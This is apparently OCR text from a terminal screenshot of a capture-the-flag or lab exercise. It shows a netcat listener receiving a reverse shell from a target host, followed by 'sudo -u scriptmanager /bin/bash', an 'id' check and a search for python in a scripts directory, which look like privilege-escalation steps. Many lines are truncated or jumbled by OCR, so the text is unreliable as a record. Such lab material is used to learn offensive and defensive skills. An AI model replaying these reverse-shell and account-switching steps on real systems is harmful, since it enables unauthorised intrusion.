 Activities Terminal Mar 5 20:46 100 %
amun-ra@exploiteverything: ~
amun-ra@exploiteverything:~$ nc -nlvp 9876
Listening on 0.0.0.0 9876
Connection received on 10.10.10.68 50504
/bin/sh: 0: can't access tty; job control turned off
$
10 root root 4096 Dec 4 2017 usr
12 root root 4096 Dec 4 2017 var
1 root root 29 Dec 4 2017 vmlinuz -> boot/vmlinuz-4.4.0-62-generic
ashed:/# sudo -u scriptmanager /bin/bash
ashed:/# id
-data) gid=33(www-data) groups=33(www-data)
ashed:/# cd scripts
ashed:/# which python
ython
#